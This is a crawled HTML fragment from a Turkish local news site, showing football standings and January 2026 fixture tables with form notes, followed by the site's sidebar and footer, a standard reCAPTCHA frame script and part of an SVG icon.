		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>26</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>17</td>
			<td>8</td>
			<td>3</td>
			<td>6</td>
			<td>19</td>
			<td>14</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>17</td>
			<td>8</td>
			<td>5</td>
			<td>4</td>
			<td>23</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+8</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>17</td>
			<td>7</td>
			<td>5</td>
			<td>5</td>
			<td>25</td>
			<td>18</td>
			<td class="point">26</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Beykoz İshaklıspor</td>
			<td>17</td>
			<td>6</td>
			<td>5</td>
			<td>6</td>
			<td>24</td>
			<td>24</td>
			<td class="point">24</td>
			<td>0</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>22</td>
			<td>23</td>
			<td class="point">22</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>21</td>
			<td>25</td>
			<td class="point">22</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>17</td>
			<td>4</td>
			<td>5</td>
			<td>8</td>
			<td>13</td>
			<td>19</td>
			<td class="point">20</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>17</td>
			<td>4</td>
			<td>6</td>
			<td>7</td>
			<td>18</td>
			<td>20</td>
			<td class="point">19</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Kestel Çilekspor</td>
			<td>17</td>
			<td>5</td>
			<td>10</td>
			<td>2</td>
			<td>15</td>
			<td>24</td>
			<td class="point">17</td>
			<td>-9</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>17</td>
			<td>4</td>
			<td>11</td>
			<td>2</td>
			<td>11</td>
			<td>23</td>
			<td class="point">14</td>
			<td>-12</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>13</td>
			<td>25</td>
			<td class="point">13</td>
			<td>-12</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>17</td>
			<td>2</td>
			<td>13</td>
			<td>2</td>
			<td>12</td>
			<td>35</td>
			<td class="point">8</td>
			<td>-23</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 19/01/2026</td>
			<td>Konyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Trabzonspor</td>
			<td>vs</td>
			<td>Kasımpaşa</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kayserispor</td>
			<td>vs</td>
			<td>Başakşehir FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Samsunspor</td>
			<td>vs</td>
			<td>Kocaelispor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Fatih Karagümrük</td>
			<td>vs</td>
			<td>Galatasaray</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Gençlerbirliği</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK - Konyaspor</td>
			<td>Gaziantep FK ligdeki son 5 maçında hiç kazanamadı</td>
			<td> Konyaspor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor - Gençlerbirliği</td>
			<td>Antalyaspor ligdeki son 7 maçında hiç kazanamadı</td>
			<td> Gençlerbirliği yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Çaykur Rizespor - Alanyaspor</td>
			<td>Alanyaspor ligde deplasmandaki son 7 maçında hiç kazanamadı</td>
			<td> Çaykur Rizespor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe - Göztepe</td>
			<td>Fenerbahçe ligdeki son 18 maçında hiç kaybetmedi</td>
			<td> Fenerbahçe yenilmez</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 19/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Sivasspor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Adana Demirspor</td>
			<td>vs</td>
			<td>Bandırmaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Keçiörengücü</td>
			<td>vs</td>
			<td>Boluspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Serik Spor</td>
			<td>vs</td>
			<td>Esenler Erokspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Van Spor FK</td>
			<td>vs</td>
			<td>Iğdır FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor</td>
			<td>vs</td>
			<td>Erzurumspor FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor - Erzurumspor FK</td>
			<td>Pendikspor ligde evindeki son 10 maçında hiç kaybetmedi</td>
			<td> Pendikspor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer - Çorum FK</td>
			<td>Çorum FK ligde deplasmandaki son 6 maçında hiç kazanamadı</td>
			<td> Sarıyer yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor - Ümraniyespor</td>
			<td>Hatayspor ligdeki son 21 maçında hiç kazanamadı</td>
			<td> Ümraniyespor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Manisa FK - İstanbulspor</td>
			<td>Manisa FK ligdeki son 6 maçında hiç kaybetmedi</td>
			<td> Manisa FK yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 23/01/2026</td>
			<td>Adana 01 Futbol Kulübü</td>
			<td>vs</td>
			<td>Beyoğlu Yeniçarşıspor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Elazığspor</td>
			<td>vs</td>
			<td>MKE Ankaragücü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Beykoz Anadolu</td>
			<td>vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 24/01/2026</td>
			<td>Bulvarspor</td>
			<td>vs</td>
			<td>Beykoz İshaklıspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Edirnespor</td>
			<td>vs</td>
			<td>Bursa Yıldırımspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>K.Çekmece Sinopspor</td>
			<td>vs</td>
			<td>Galata</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Etimesgut Spor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Bursa Nilüfer FK</td>
			<td>vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Kestel Çilekspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Silivrispor</td>
			<td>vs</td>
			<td>İnkılap FSK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Yalova FK</td>
			<td>vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2YtHTtw4aFji2BSrKezxOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768795278042');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/basak.svg
body_size: 5194
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M55,37.9c-0.6,0.5-1.4,0.2-1.4,0.2c-1,0.5-1.7,0.3-2.1,0c-0.4-0.3-0.6-0.7-0.6-0.7s2.2-0.5,2.3-0.7
			c0.2-0.1,2.2,0.3,2.4,0.5c0.2,0.2,0.2,2,0.2,2l-0.9,0.2l-0.5-0.1l-0.2,0l-0.1-0.9C55,38.4,55,37.9,55,37.9z"/>
		<path class="st0" d="M50.6,43.2c0.6,0.6,1.3-0.1,1.3-0.1c0.1,0.1,0.4,0.2,0.4,0.2c-2.9,2.5-1.9,4.9-1.9,4.9
			c-0.5-3.5,4.6-6.2,4.6-6.2l0.6-0.6h-0.9c-1.2,2.1-2.4,1.5-2.4,1.5s0.7-1.1,1.1-2.1c0.4-0.9,2.8-1.2,3.5-1.2c0.7,0,0.5,2.8,0.5,3.5
			c0,0.7-4.2,6.7-4.2,6.7l-0.8,3c-1.4,0.3-2.8,0.4-4.2,0.5c0.5-1,1.1-2.6,1.5-4.2c0,0-1.6-2.9-1.6-4.3c0-1.4,2.6-4.9,1.9-6.8
